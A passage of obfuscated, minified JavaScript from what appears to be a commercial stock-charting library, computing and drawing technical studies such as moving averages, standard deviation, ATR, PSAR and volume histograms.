Q9_.yAxis;};V5A.Studies.calculateVolume=function(Y_Y,l$7){var k_e,z30,q38,t9j;if(l$7.type == "vol undr"){k_e="l";k_e+="ay";k_e+="o";k_e+="ut";if(!Y_Y || !Y_Y.chart.dataSet){return;}z30=Y_Y.layout;q38=l$7.parameters.removeStudy;t9j=z30.volumeUnderlay;z30.volumeUnderlay=!q38;if(t9j != z30.volumeUnderlay){Y_Y.changeOccurred(k_e);}if(q38){V5A.Studies.removeStudy(Y_Y,l$7);}}l$7.outputMap={};l$7.outputMap.Volume="";};V5A.Studies.MA=function(P7d,A5q,t62,c5U,h0B,m38,h6L,X50){var y0D=F7vt1;var u0i,L3v;u0i="m";u0i+="a";y0D.i$u(36);var E1_=y0D.A7x(54720,48621,19);y0D.I6K(11);var D0n=y0D.A7x(10,26420,19825);y0D.I6K(118);var G0F=y0D.k4Z(3366,3359,2,3368);y0D.I6K(6);var h1P=y0D.A7x(14,7534);L3v=new V5A.Studies.StudyDescriptor(h0B + (725.91 === E1_?D0n == (G0F,374.98)?(538.59,h1P):!!"1":" ") + h6L.name,u0i,h6L.panel);L3v.chart=h6L.chart;L3v.days=parseInt(A5q,+"10");L3v.startFrom=h6L.startFrom;if(X50){L3v.subField=X50;}y0D.Z2s();L3v.inputs={};if(P7d){L3v.inputs.Type=P7d;}if(t62){L3v.inputs.Field=t62;}if(c5U){L3v.inputs.Offset=parseInt(c5U,10);}V5A.Studies.calculateMovingAverage(m38,L3v);};V5A.Studies.movingAverage={conversions:{ma:"simple",sma:"simple",ema:"exponential",tma:R6Z,vdma:q$z,wma:Y2G,smma:"welles wilder"},translations:{simple:"Simple",exponential:"Exponential",triangular:"Triangular",vidya:"VIDYA",weighted:"Weighted","welles wilder":r6j},typeMap:{ema:r$$,exponential:"Exponential",tma:"Triangular",triangular:"Triangular",vdma:"VIDYA",vidya:v5N,wma:"Weighted",weighted:p2F,smma:K69,"welles wilder":"Exponential"}};V5A.Studies.movingAverageHelper=function(w2r,X23){var q_2=F7vt1;var n7b,L3r,s4a,L$Z,m55;n7b="opt";n7b+="ions";if(X23 == n7b){L3r={};for(var P_0 in V5A.Studies.movingAverage.translations){L3r[P_0]=w2r.translateIf(V5A.Studies.movingAverage.translations[P_0]);}s4a=-215440958;q_2.I6K(12);L$Z=-q_2.k4Z("1310360649",32);m55=2;for(var u7a=1;q_2.Z1(u7a.toString(),u7a.toString().length,57749) !== s4a;u7a++){return L3r;}if(q_2.Z1(m55.toString(),m55.toString().length,71386) !== L$Z){return L3r;}return L3r;}return V5A.Studies.movingAverage.conversions[X23];};V5A.Studies.createVolumeChart=function(C_e,e9$,h5i){var L0k=F7vt1;var W5V,y2Q,t5a,e8s,w_$,x74,M9I,i3d,L9u,p8O,R1O,A35,O2W,v1c,w2G,c9_,S8Z,E9W,I5S;W5V="_d";W5V+="ow";W5V+="n";y2Q="_";y2Q+="do";y2Q+="w";y2Q+="n";t5a="_";t5a+="u";t5a+="p";e8s="V";e8s+="o";e8s+="l";e8s+="ume";w_$="Down Volu";w_$+="m";w_$+="e";x74="Up Vo";x74+="l";x74+="um";x74+="e";M9I=e9$.panel;i3d=e9$.inputs;L9u=e9$.underlay;p8O=e9$.overlay;R1O=L9u || p8O;A35=V5A.Studies.determineColor(e9$.outputs[x74]);O2W=V5A.Studies.determineColor(e9$.outputs[w_$]);v1c=L9u?"stx_volume_underlay":"stx_volume";L0k.i$u(0);C_e.setStyle(L0k.A7x(v1c,"_up"),"color",A35);L0k.I6K(0);C_e.setStyle(L0k.k4Z(v1c,"_down"),"color",O2W);w2G=[{field:e9$.volumeField || e8s,fill_color_up:C_e.canvasStyle(v1c + t5a).color,border_color_up:C_e.canvasStyle(v1c + "_up").borderLeftColor,opacity_up:C_e.canvasStyle(v1c + "_up").opacity,fill_color_down:C_e.canvasStyle(v1c + y2Q).color,border_color_down:C_e.canvasStyle(v1c + W5V).borderLeftColor,opacity_down:C_e.canvasStyle(v1c + "_down").opacity,color_function:e9$.colorFunction}];c9_=w2G[0];if(!L9u && c9_.border_color_down === "rgb(184, 44, 12)"){S8Z="#000";S8Z+="000";c9_.border_color_down=S8Z;c9_.border_color_up="#000000";}E9W=e9$.getYAxis(C_e);I5S={name:"Volume",panel:M9I,yAxis:E9W,widthFactor:1,bindToYAxis:!!({}),highlight:e9$.highlight};V5A.extend(I5S,e9$.study.parameters);V5A.extend(I5S,e9$.parameters);if(C_e.colorByCandleDirection && !e9$.colorFunction){c9_.color_function=function(Y1j){var Z9l,W7M;Z9l=Y1j.Open;W7M=Y1j.Close;return {fill_color:Z9l > W7M?c9_.fill_color_down:c9_.fill_color_up,border_color:Z9l > W7M?c9_.border_color_down:c9_.border_color_up,opacity:Z9l > W7M?c9_.opacity_down:c9_.opacity_up};};}C_e.drawHistogram(I5S,w2G);};V5A.Studies.calculateStandardDeviation=function(n1Q,x6J){var B_S=F7vt1;var Y9w,J4g,x3y,P4C,x1L,W8C,B1b,U9$,m1o,Y5K,U4k,i4J,e6K,g9l,W08;Y9w="C";Y9w+="lose";J4g=x6J.chart.scrubbed;if(J4g.length < x6J.days + +"1"){x6J.error=!![];return;}x3y=x6J.inputs.Field;if(!x3y || x3y == "field"){x3y=Y9w;}P4C=x6J.inputs["Moving Average Type"];if(!P4C){P4C=x6J.inputs.Type;}V5A.Studies.MA(P4C,x6J.days,x3y,x6J.inputs.Offset,"_MA",n1Q,x6J);B_S.I6K(1);x1L=B_S.A7x(1,"0");W8C=0;B1b=+"0";U9$=Number(x6J.inputs["Standard Deviations"]);if(U9$ < 0){U9$=2;}m1o=x6J.name;for(var X1U in x6J.outputs){B_S.i$u(35);m1o=B_S.k4Z(X1U,m1o," ");}for((Y5K=x6J.startFrom - 1,i4J=0);Y5K >= 0 && i4J < x6J.days;(Y5K--,i4J++)){U4k=J4g[Y5K][x3y];if(U4k && typeof U4k == "object"){U4k=U4k[x6J.subField];}if(isNaN(U4k)){U4k=0;}x1L+=Math.pow(U4k,2);W8C+=U4k;}for(Y5K=x6J.startFrom;Y5K < J4g.length;Y5K++){e6K="_";e6K+="M";e6K+="A";e6K+=" ";g9l=J4g[Y5K];U4k=g9l[x3y];if(U4k && typeof U4k == "object"){U4k=U4k[x6J.subField];}if(!U4k && U4k !== 0){U4k=0;}x1L+=Math.pow(U4k,2);W8C+=U4k;if(Y5K < x6J.days - 1)continue;if(Y5K >= x6J.days){W08=J4g[Y5K - x6J.days][x3y];if(W08 && typeof W08 == "object"){W08=W08[x6J.subField];}if(isNaN(W08)){W08=0;}x1L-=Math.pow(W08,2);W8C-=W08;}B1b=g9l[e6K + x6J.name];if(B1b || B1b === 0){B_S.i$u(62);var R3Y=B_S.k4Z(19,20,0,37);g9l[m1o]=Math.sqrt((x1L + x6J.days * Math.pow(B1b,+"2") - R3Y * B1b * W8C) / x6J.days) * U9$;}}};V5A.Studies.calculateMovingAverage=function(T42,v$K){var L2y=F7vt1;var D0q,C6G,B5d,r1h,J0o,p13,B45,t$l,a8V,g9Z,o2y,r6z,F5Q,w8g,N9Q,g$c,d6e,H$H,Q1F,H2m;if(!v$K.chart.scrubbed){return;}D0q=v$K.inputs.Type;if(D0q == "ma" || D0q == "sma" || !D0q){D0q="simple";}C6G=V5A.Studies.movingAverage.typeMap;if((D0q in C6G)){return V5A.Studies["calculateMovingAverage" + C6G[D0q]](T42,v$K);}else if(D0q !== "simple"){return;}B5d=v$K.chart.scrubbed;r1h=0;J0o=[];p13=v$K.name;for(var Q_a in v$K.outputs){L2y.I6K(35);p13=L2y.k4Z(Q_a,p13,(872.74,393.08) !== 6753?(+"1010",3550) > 404?" ":("4.37e+3" >> 0,397.05):("Q","p"));}B45=v$K.inputs.Field;if(!B45 || B45 == "field"){B45="Close";}t$l=parseInt(v$K.inputs.Offset,10);if(isNaN(t$l)){L2y.I6K(31);t$l=L2y.A7x(0,"0");}r6z=v$K.startFrom;F5Q=t$l;for(a8V=v$K.startFrom - 1;a8V >= 0;a8V--){w8g="ob";w8g+="je";w8g+="ct";g9Z=B5d[a8V][B45];if(g9Z && typeof g9Z == w8g){g9Z=g9Z[v$K.subField];}if(!g9Z && g9Z !== "0" - 0)continue;if(F5Q > 0){F5Q--;r6z=a8V;continue;}if(J0o.length == v$K.days - +"1")break;r1h+=g9Z;J0o.unshift(g9Z);}if(J0o.length < v$K.days - 1){J0o=[];r6z=0;}N9Q=[];for(a8V=r6z;a8V < B5d.length;a8V++){g$c="ob";g$c+="je";g$c+="c";g$c+="t";d6e=B5d[a8V];g9Z=d6e[B45];if(g9Z && typeof g9Z == g$c){g9Z=g9Z[v$K.subField];}H$H=a8V + t$l >= ("0" ^ 0) && a8V + t$l < B5d.length;Q1F=H$H?B5d[a8V + t$l]:null;if(!g9Z && g9Z !== 0){if(Q1F){Q1F[p13]=null;}else if(a8V + t$l >= B5d.length){o2y={};o2y[p13]=null;N9Q.push(o2y);}continue;}r1h+=g9Z;J0o.push(g9Z);if(J0o.length > v$K.days){r1h-=J0o.shift();}H2m=J0o.length == v$K.days?r1h / v$K.days:null;if(Q1F){Q1F[p13]=H2m;}else if(a8V + t$l >= B5d.length){o2y={};o2y[p13]=H2m;N9Q.push(o2y);}}v$K.appendFutureTicks(T42,N9Q);};V5A.Studies.calculateMovingAverageExponential=function(a8j,j9c){var x4n=F7vt1;var j5l,b1O,z65,S1d,W$g,n46,w9p,X5G,X9Y,Z7Q,O2G,O51,w8V,z3a,K8Q,Y4n,j5$,E54,q44,i_1,t90,Q9s;j5l="f";j5l+="iel";j5l+="d";b1O="well";b1O+="e";b1O+="s wilde";b1O+="r";z65=j9c.inputs.Type;S1d=j9c.chart.scrubbed;W$g=+"0";n46=0;w9p=+"0";x4n.I6K(36);var Z7i=x4n.A7x(18,13,3);x4n.i$u(119);var O_Y=x4n.k4Z(16,0,8,2,1);X5G=Z7i / (j9c.days + O_Y);x4n.Z2s();if(z65 === b1O || z65 === "smma"){x4n.I6K(120);var Y_m=x4n.A7x(25,14,2,11);X5G=Y_m / j9c.days;}X9Y=null;Z7Q=j9c.name;for(var H_X in j9c.outputs){x4n.I6K(35);Z7Q=x4n.A7x(H_X,Z7Q,9590 > 773.67?" ":"f");}O2G=j9c.inputs.Field;if(!O2G || O2G == j5l){O2G="Close";}O51=parseInt(j9c.inputs.Offset,10);if(isNaN(O51)){O51=0;}K8Q=j9c.startFrom;Y4n=O51;for(w8V=j9c.startFrom - 1;w8V >= 0;w8V--){z3a=S1d[w8V][Z7Q];if(!z3a && z3a !== 0)continue;if(X9Y === null){X9Y=z3a;}w9p=j9c.days;if(Y4n <= 0)break;Y4n--;K8Q=w8V;}if(X9Y === null){X9Y=K8Q=0;}j5$=[];for(w8V=K8Q;w8V < S1d.length;w8V++){E54=S1d[w8V];z3a=E54[O2G];if(z3a && typeof z3a == "object"){z3a=z3a[j9c.subField];}q44=w8V + O51 >= 0 && w8V + O51 < S1d.length;i_1=q44?S1d[w8V + O51]:null;if(!z3a && z3a !== 0){t90=null;}else {if(w9p == j9c.days - 1){W$g+=z3a;n46=W$g / j9c.days;t90=n46;}else if(w9p < j9c.days - 1){W$g+=z3a;x4n.I6K(121);n46=x4n.k4Z(1,w9p,W$g);t90=null;}else if(w9p === 0){W$g+=z3a;n46=W$g;t90=null;}else if(X9Y || X9Y === +"0"){x4n.I6K(122);n46=x4n.A7x(X9Y,X5G,z3a,X9Y);t90=n46;}X9Y=n46;w9p++;}if(i_1){i_1[Z7Q]=t90;}else if(w8V + O51 >= S1d.length){Q9s={};Q9s[Z7Q]=t90;j5$.push(Q9s);}}j9c.appendFutureTicks(a8j,j5$);};V5A.Studies.calculateMovingAverageVIDYA=function(b1H,M$$){var T0q=F7vt1;var K8r,E8m,h94,u2B,h4J,d6W,H7n,r$H,q4R,K9N,B0O,x8R,C45,h4b,g1B,t7f,N_Y,t8f,T4c,f0T,i62,E30,B4q,z4H,s2t,q4G;K8r="m";K8r+="a";E8m="C";E8m+="l";E8m+="os";E8m+="e";h94=M$$.inputs.Type;u2B=M$$.chart.scrubbed;T0q.i$u(123);var K1e=T0q.A7x(1,20,25,9,15);h4J=+"2" / (M$$.days + K1e);d6W=null;H7n=M$$.name;for(var l9J in M$$.outputs){T0q.i$u(35);H7n=T0q.A7x(l9J,H7n,3190 >= (7503,548.32)?(7950,634) >= 8145?1.64e+3:" ":(!!({}),"G"));}r$H=M$$.inputs.Field;if(!r$H || r$H == "field"){r$H=E8m;}M$$.std=new V5A.Studies.StudyDescriptor(M$$.name,"sdev",M$$.panel);M$$.std.chart=M$$.chart;M$$.std.days=5;M$$.std.startFrom=M$$.startFrom;M$$.std.inputs={Field:r$H,"Standard Deviations":+"1",Type:"ma"};M$$.std.outputs={_STD:null};V5A.Studies.calculateStandardDeviation(b1H,M$$.std);T0q.I6K(31);V5A.Studies.MA(K8r,T0q.k4Z(4,"20"),"_STD " + M$$.name,0,"_MASTD",b1H,M$$);q4R=parseInt(M$$.inputs.Offset,10);if(isNaN(q4R)){q4R=0;}C45=M$$.startFrom;h4b=q4R;for(K9N=M$$.startFrom - 1;K9N >= 0;K9N--){B0O=u2B[K9N][H7n];if(!B0O && B0O !== 0)continue;if(d6W === null){d6W=B0O;}if(h4b <= +"0")break;h4b--;C45=K9N;}if(d6W === null){d6W=C45=0;}g1B=-1816565187;t7f=1894622721;N_Y=+"2";for(var G7_=1;T0q.Z1(G7_.toString(),G7_.toString().length,87269) !== g1B;G7_++){t8f=[];N_Y+=2;}if(T0q.a0(N_Y.toString(),N_Y.toString().length,18510) !== t7f){t8f=[];}for(K9N=C45;K9N < u2B.length;K9N++){T4c="_M";T4c+="ASTD ";f0T="_";f0T+="MA";f0T+="STD ";i62="o";i62+="b";i62+="j";i62+="ect";E30=u2B[K9N];B0O=E30[r$H];if(B0O && typeof B0O == i62){B0O=B0O[M$$.subField];}B4q=K9N + q4R >= 0 && K9N + q4R < u2B.length;z4H=B4q?u2B[K9N + q4R]:null;if(!B0O && B0O !== 0){if(z4H){z4H[H7n]=null;}else if(K9N + q4R >= u2B.length){x8R={};x8R[H7n]=null;t8f.push(x8R);}continue;}if(!E30[f0T + M$$.name] && E30[T4c + M$$.name] !== 0)continue;s2t=E30["_STD " + M$$.name] / E30["_MASTD " + M$$.name];T0q.I6K(124);q4G=T0q.k4Z(B0O,1,s2t,h4J,d6W,s2t,h4J);d6W=q4G;if(K9N < M$$.days){q4G=null;}if(z4H){z4H[H7n]=q4G;}else if(K9N + q4R >= u2B.length){x8R={};x8R[H7n]=q4G;t8f.push(x8R);}}M$$.appendFutureTicks(b1H,t8f);};V5A.Studies.calculateMovingAverageTriangular=function(l3q,v54){var U9W=F7vt1;var I2z,e8z,k3u,t5y,R$R,Y_N,T1z,q7B,Q$s,F6G,B77,u68;I2z="T";I2z+="RI1 ";e8z="TRI";e8z+="1";k3u=v54.chart.scrubbed;t5y=v54.inputs.Field;if(!t5y || t5y == "field"){t5y="Close";}R$R=Math.ceil(v54.days / 2);V5A.Studies.MA("simple",R$R,t5y,0,e8z,l3q,v54);if(v54.days % 2 === 0){R$R++;}V5A.Studies.MA("simple",R$R,I2z + v54.name,0,"TRI2",l3q,v54);Y_N=v54.name;for(var x_4 in v54.outputs){U9W.I6K(35);Y_N=U9W.A7x(x_4,Y_N," ");}T1z=parseInt(v54.inputs.Offset,+"10");if(isNaN(T1z)){T1z=0;}q7B=T1z;for(var L_s=v54.startFrom - +"1";L_s >= 0;L_s--){Q$s=k3u[L_s][Y_N];if(!Q$s && Q$s !== +"0")continue;if(q7B > 0){q7B--;continue;}break;}F6G=[];for(L_s++;L_s < k3u.length;L_s++){if(L_s + T1z >= 0){if(L_s + T1z < k3u.length){U9W.I6K(0);k3u[U9W.k4Z(L_s,T1z)][Y_N]=k3u[L_s]["TRI2 " + v54.name];}else {B77="T";B77+="RI";B77+="2";B77+=" ";u68={};u68[Y_N]=k3u[L_s][B77 + v54.name];F6G.push(u68);}}}v54.appendFutureTicks(l3q,F6G);};V5A.Studies.calculateMovingAverageWeighted=function(N$3,p6n){var i7B=F7vt1;var b$J,R_O,B3F,k5y,N7k,w_P,r2c,D4i,I1B,I3x,a2y,G6Z,V_G,P8y,q2z,f6W,Q6S,B0T;b$J=p6n.chart.scrubbed;R_O=0;B3F=0;k5y=p6n.inputs.Field;if(!k5y || k5y == "field"){k5y="Close";}i7B.i$u(107);var P66=i7B.A7x(14,14,3,0,5);N7k=p6n.days * (p6n.days + ("1" ^ 0)) / P66;w_P=p6n.name;for(var e48 in p6n.outputs){i7B.i$u(35);w_P=i7B.A7x(e48,w_P," ");}r2c=parseInt(p6n.inputs.Offset,"10" << 64);if(isNaN(r2c)){r2c=0;}a2y=[];G6Z=p6n.startFrom;V_G=r2c;for(D4i=p6n.startFrom - 1;D4i >= 0;D4i--){I1B=b$J[D4i][k5y];if(I1B && typeof I1B == "object"){I1B=I1B[p6n.subField];}if(!I1B && I1B !== 0)continue;if(V_G > +"0"){V_G--;G6Z=D4i;continue;}if(a2y.length == p6n.days - 1)break;a2y.unshift(I1B);}if(a2y.length < p6n.days - +"1"){a2y=[];G6Z=+"0";}for(D4i=0;D4i < a2y.length;D4i++){i7B.i$u(125);var d7j=i7B.A7x(16,12,13,5,14);R_O+=(D4i + d7j) * a2y[D4i];B3F+=a2y[D4i];}P8y=[];for(D4i=G6Z;D4i < b$J.length;D4i++){q2z=b$J[D4i];I1B=q2z[k5y];if(I1B && typeof I1B == "object"){I1B=I1B[p6n.subField];}f6W=D4i + r2c >= 0 && D4i + r2c < b$J.length;Q6S=f6W?b$J[D4i + r2c]:null;if(!I1B && I1B !== +"0"){if(Q6S){Q6S[w_P]=null;}else if(D4i + r2c >= b$J.length){I3x={};I3x[w_P]=null;P8y.push(I3x);}continue;}a2y.push(I1B);if(a2y.length > p6n.days){R_O-=B3F;B3F-=a2y.shift();}R_O+=a2y.length * I1B;B3F+=I1B;B0T=D4i < p6n.days - 1?null:R_O / N7k;if(Q6S){Q6S[w_P]=B0T;}else if(D4i + r2c >= b$J.length){I3x={};I3x[w_P]=B0T;P8y.push(I3x);}}p6n.appendFutureTicks(N$3,P8y);};V5A.Studies.calculateStudyATR=function(y7s,m9R){var y7z=F7vt1;var r4o,T3x,A18,L$E,y4B,Z8B,J1f,U3b;r4o=m9R.chart.scrubbed;T3x=m9R.days;if(r4o.length < T3x + 1){m9R.error=!!({});return;}A18=0;L$E=m9R.name;for(var Z8i=Math.max(m9R.startFrom,1);Z8i < r4o.length;Z8i++){y4B="AT";y4B+="R ";Z8B=r4o[Z8i];y7z.I6K(126);J1f=r4o[y7z.k4Z(Z8i,"1")];U3b=Z8B.trueRange;if(J1f["Sum True Range " + L$E]){y7z.i$u(0);A18=J1f[y7z.A7x("Sum True Range ",L$E)];}A18+=U3b;if(Z8i > T3x){y7z.I6K(6);A18-=r4o[y7z.A7x(T3x,Z8i)][y7z.k4Z("True Range ",L$E,y7z.i$u(0))];}y7z.i$u(0);Z8B[y7z.k4Z("True Range ",L$E)]=U3b;y7z.I6K(0);Z8B[y7z.A7x("Sum True Range ",L$E)]=A18;if(Z8i == T3x){y7z.I6K(0);Z8B[y7z.A7x("ATR ",L$E)]=y7z.A7x(A18,T3x,y7z.i$u(10));}else if(Z8i > T3x){y7z.i$u(127);var r2B=y7z.A7x(3,4,9);y7z.i$u(0);Z8B[y7z.A7x("ATR ",L$E)]=(J1f[y4B + L$E] * (T3x - r2B) + U3b) / T3x;}}};V5A.Studies.displayPSAR2=function(a8u,b1e,J2i){var h8D=F7vt1;var b3m,I3K,J08,P8H,F2o,h2G,I9n,m5M,W12,z3w,U8g,o$Z,F2W,P7V;b3m="Plo";h8D.Z2s();b3m+="t";b3m+=" ";b3m+="Type";I3K=a8u.panels[b1e.panel];J08=b1e.getYAxis(a8u);P8H=J08 == a8u.chart.panel.yAxis;a8u.startClip(I3K.name);F2o=b1e.getContext(a8u);h2G=b1e.inputs[b3m] == "squarewave";for(var I64 in b1e.outputs){h8D.I6K(22);var k3O=h8D.A7x(1441,110,11);h8D.i$u(6);var a4Z=h8D.k4Z(32090,35299);h8D.i$u(0);var a5s=h8D.k4Z(224,11);h8D.i$u(128);var N9B=h8D.k4Z(260,273,5,8,3119);h8D.i$u(35);var C_n=h8D.A7x(2348,1,10);h8D.I6K(108);var q8$=h8D.A7x(22471,25664,19,4);h8D.I6K(6);var D9W=h8D.k4Z(40040,43680);h8D.I6K(6);var h6x=h8D.A7x(16,681);h8D.I6K(22);var R2C=h8D.k4Z(31,7659,19);h8D.i$u(35);var w3J=h8D.A7x(860,2568,12);I9n=I64 + (k3O === (a4Z,+"1120")?(a5s,N9B):C_n != q8$?" ":(D9W,h6x) <= (795.04,R2C)?"V":(+"0x124e",w3J)) + b1e.name;F2o.beginPath();m5M=a8u.layout.candleWidth;W12=Math.max(3,Math.floor(a8u.chart.tmpWidth / 2));for(var n61=0;n61 < J2i.length;n61++){z3w=J2i[n61];if(!z3w || !z3w[I9n] && z3w[I9n] !== 0)continue;if(z3w.candleWidth){m5M=z3w.candleWidth;}if(P8H && z3w.transform){z3w=z3w.transform;}U8g=a8u.pixelFromBar(n61,I3K.chart);if(h2G){h8D.i$u(129);U8g-=h8D.k4Z("2",m5M,64);}o$Z=a8u.pixelFromTransformedValue(z3w[b1e.referenceOutput?b1e.referenceOutput + ((7951,4688) != (581.66,+"6350")?" ":257) + b1e.name:I9n],I3K,J08);if(n61 === 0 || !J2i[n61 - 1] || !J2i[n61 - +"1"][I9n] && J2i[n61 - 1][I9n] !== 0){F2o.moveTo(U8g,o$Z);}if(h2G){F2o.lineTo(U8g,o$Z);h8D.i$u(0);F2o.lineTo(h8D.k4Z(U8g,m5M),o$Z);if(J2i[n61 + "1" * 1]){h8D.I6K(0);F2W=J2i[h8D.k4Z(n61,1)];if(P8H && F2W.transform){F2W=F2W.transform;}if(!F2W[I9n] && F2W[I9n] !== 0){h8D.i$u(0);F2o.lineTo(h8D.k4Z(U8g,m5M),a8u.pixelFromTransformedValue(F2W[b1e.referenceOutput?b1e.referenceOutput + " " + b1e.name:I9n],a8u.panels[b1e.panel],J08));}}}else {h8D.I6K(48);F2o.moveTo(h8D.k4Z(U8g,W12,2),o$Z);h8D.I6K(42);F2o.lineTo(h8D.k4Z(2,U8g,W12),o$Z);}}F2o.lineWidth=1;if(b1e.highlight){F2o.lineWidth=3;}P7V=V5A.Studies.determineColor(b1e.outputs[I64]);if(P7V == "auto"){P7V=a8u.defaultColor;}F2o.strokeStyle=P7V;if(!b1e.highlight && a8u.highlightedDraggable){F2o.globalAlpha*=0.3;}F2o.stroke();F2o.closePath();F2o.lineWidth=1;}a8u.endClip();};V5A.Studies.inputAttributeDefaultGenerator=function(w0m){var n6m,Q95,V3Z;F7vt1.D2l();if(!w0m && w0m !== +"0"){return {};}if(w0m.constructor == Number){if(Math.floor(w0m) == w0m){n6m=-736760082;Q95=565052273;V3Z=2;for(var z1T=1;F7vt1.a0(z1T.toString(),z1T.toString().length,66670) !== n6m;z1T++){if(w0m <= 8){return {min:9,step:5};}V3Z+=2;}if(F7vt1.Z1(V3Z.toString(),V3Z.toString().length,91403) !== Q95){if(w0m > 0){return {min:1,step:1};}}return {step:1};}if(w0m > +"0"){return {min:0,step:0.01};}return {step:0.01};}return {};};V5A.Studies.getMarketOffset=function({stx:H62, localQuoteDate:r$l, shiftToDateBoundary:A$y}){var N88=F7vt1;var j5k,C0C,H3t,g5n,V8m;if(arguments.length > 1){H62=arguments[0];r$l=arguments[1];j5k=arguments[2];}var {symbol:o8L}=H62.chart;C0C=V5A.getFn("Market.Symbology.isForexMetal")(o8L);if(j5k === undefined){j5k=V5A.getFn("Market.Symbology.isForexSymbol")(o8L);}if(!H62.chart.market){H3t=null;}else {H3t=j5k?"America/New_York":H62.chart.market.market_tz;}N88.i$u(130);var m9w=N88.k4Z(450000,59999,900000,5,10);g5n=new Date(r$l.getTime() + r$l.getTimezoneOffset() * m9w);if(!H3t || H3t.indexOf("UTC") == -1){g5n=V5A.convertTimeZone(g5n,"UTC",H3t);}V8m=new Date(g5n.getFullYear(),g5n.getMonth(),g5n.getDate(),g5n.getHours(),g5n.getMinutes(),g5n.getSeconds(),g5n.getMilliseconds()).getTime() - r$l.getTime();if(A$y && j5k){N88.i$u(131);V8m+=N88.A7x("60",C0C?6:7,60,"1000");}N88.D2l();return V8m;};V5A.Studies.getStudyList=function(H9k){var z8j,M$P;z8j={};F7vt1.Z2s();M$P={};V5A.extend(M$P,H9k);for(var o4r in V5A.Studies.studyLibrary){if(!M$P[o4r]){z8j[V5A.Studies.studyLibrary[o4r].name]=o4r;}}return z8j;};V5A.Studies.determineColor=function(h5o){var g4F,S8o,b_o;if(!h5o){g4F=-2070827641;S8o=1117818798;b_o=2;for(var E3b=1;F7vt1.a0(E3b.toString(),E3b.toString().length,44984) !== g4F;E3b++){return null;}if(F7vt1.a0(b_o.toString(),b_o.toString().length,86142) !== S8o){return 1;}}else if(typeof h5o === "object"){return h5o.color;}return h5o;};V5A.Studies.calculateGenericEnvelope=function(s2U,i4g,C1u,j6E,J05,O$M){var N8Q=F7vt1;var W13,Q2e,i8k,F$m,v94,S7f,a23,r74,R0F,b1h,q2D;if(!C1u){N8Q.i$u(6);C1u=N8Q.k4Z(0,"0");}if(!O$M){O$M=0;}if(!j6E || j6E == "field"){j6E="Close";}if(!J05){J05=j6E;}W13=i4g.chart.scrubbed;Q2e=i4g.inputs.Field;if(!Q2e || Q2e === "field"){Q2e="Close";}for(var n$$=i4g.startFrom;W13 && n$$ < W13.length;n$$++){i8k="%";i8k+="b";i8k+=" ";F$m=" M";F$m+="ed";F$m+="ia";F$m+="n ";v94=" ";v94+="T";v94+="o";v94+="p ";S7f="obj";S7f+="e";S7f+="ct";a23=W13[n$$];if(!a23)continue;if(!a23[j6E])continue;r74=a23[Q2e];if(r74 && typeof r74 == S7f){r74=r74.Close;}R0F=a23[j6E];if(R0F && typeof R0F == "object"){R0F=R0F[i4g.subField];}b1h=a23[J05];if(b1h && typeof b1h == "object"){b1h=b1h[i4g.subField];}N8Q.I6K(132);q2D=N8Q.A7x(C1u,O$M,b1h);N8Q.i$u(0);a23[i4g.type + v94 + i4g.name]=N8Q.k4Z(R0F,q2D);N8Q.I6K(6);a23[i4g.type + " Bottom " + i4g.name]=N8Q.A7x(q2D,R0F);a23[i4g.type + F$m + i4g.name]=R0F;a23["Bandwidth " + i4g.name]=R0F?200 * q2D / R0F:0;N8Q.I6K(133);a23[i8k + i4g.name]=N8Q.A7x(r74,"50",q2D,0,"1",R0F);}};V5A.Studies.displayChannel=function(n4j,K0j,P2a){var Q5m,C6i,v26,j_7,W7F;Q5m="Chan";F7vt1.Z2s();Q5m+="ne";Q5m+="l Fill";if(K0j.inputs[Q5m]){C6i={panelName:K0j.panel};for(var E8c in K0j.outputs){v26="L";v26+="o";v26+="w";j_7=E8c.split(" ").pop();if(j_7 == "Top" || j_7 == "High"){C6i.topBand=E8c + " " + K0j.name;}else if(j_7 == "Bottom" || j_7 == v26){C6i.bottomBand=E8c + " " + K0j.name;}else if(j_7 == "Median" || j_7 == "Channel"){C6i.color=V5A.Studies.determineColor(K0j.outputs[E8c]);}}if(K0j.parameters && K0j.parameters.opacity){C6i.opacity=K0j.parameters.opacity;}else {C6i.opacity=0.2;}W7F=n4j.panels[K0j.panel];C6i.skipTransform=W7F.name != K0j.chart.name;C6i.yAxis=K0j.getYAxis(n4j);if(!K0j.highlight && n4j.highlightedDraggable){C6i.opacity*=0.3;}V5A.prepareChannelFill(n4j,C6i);}V5A.Studies.displaySeriesAsLine(n4j,K0j,P2a);};V5A.Studies.initAnchorHandle=function(J$f,v29){var n9N;F7vt1.Z2s();var {handle:h6w}=v29;if(h6w){return;}if(!J$f.controls.anchorHandles){J$f.controls.anchorHandles={};}if(J$f.controls.anchorHandles[v29.uniqueId]){({handle:h6w}=J$f.controls.anchorHandles[v29.uniqueId]);}else {n9N="d";n9N+="i";n9N+="v";h6w=document.createElement(n9N);h6w.classList.add("stx_anchor_handle");h6w.setAttribute(v29.uniqueId,"");J$f.controls.anchorHandles[v29.uniqueId]={handle:h6w,sd:v29};J$f.controls.chartControls.parentElement.appendChild(h6w);}v29.anchorHandle=h6w;};V5A.Studies.removeAnchorHandle=function(s1l,V_l){var {handle:b9r}=(s1l.controls.anchorHandles || ({}))[V_l.uniqueId] || ({});if(b9r){delete s1l.controls.anchorHandles[V_l.uniqueId];b9r.remove();}};V5A.Studies.repositionAnchor=function(x9k,O7i){var b5U,p8a,Z9D,k2D,B8Z,t0r,q2c,v3r,L$n,m5p;var {currentAnchorTime:D2U, uniqueId:P1z}=O7i;var {hoverTick:a4u}=x9k.repositioningAnchorSelector || ({});var {dataSet:t8b, market:q$x}=x9k.chart;var {anchorHandles:R34}=x9k.controls;b5U={};if(a4u || a4u === 0){if(a4u >= t8b.length){return;}p8a=!O7i.inputs["Anchor Date"];Z9D=t8b[a4u].DT;k2D=V5A.Studies.getMarketOffset({stx:x9k,localQuoteDate:Z9D,shiftToDateBoundary:!![]});if(p8a && new Date(Z9D.getTime() + k2D).getDate() !== new Date(D2U.getTime() + k2D).getDate()){return;}if(q$x.market_def){B8Z=1391573300;t0r=-+"1144148268";q2c=+"2";for(var V7Q=1;F7vt1.a0(V7Q.toString(),V7Q.toString().length,18222) !== B8Z;V7Q++){Z9D=new J6p.Date(Z9D,q$x.market_def.market_tz);q2c+=2;}if(F7vt1.a0(q2c.toString(),q2c.toString().length,79110) !== t0r){Z9D=new J6p.Date(Z9D,q$x.market_def.market_tz);}Z9D=new J6p.Date(Z9D,q$x.market_def.market_tz);}v3r=!p8a && 